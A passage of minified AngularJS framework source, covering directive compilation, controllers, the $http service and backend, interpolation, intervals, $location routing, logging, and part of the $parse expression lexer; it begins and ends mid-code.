a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case 